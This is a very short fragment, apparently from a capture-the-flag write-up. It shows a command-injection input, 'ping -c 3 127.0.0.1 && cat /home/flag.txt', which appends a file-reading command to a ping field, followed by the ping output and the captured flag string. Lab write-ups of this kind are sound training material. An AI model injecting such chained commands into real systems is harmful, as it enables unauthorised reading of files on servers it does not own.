 ping -c 3 127.0.0.1 && cat /home/flag.txt
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.027 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.044 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.045 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2054ms
rtt min/avg/max/mdev = 0.027/0.038/0.045/0.010 ms
cyberpeace{a52945ba1e73d863b5cfed7447e1e745}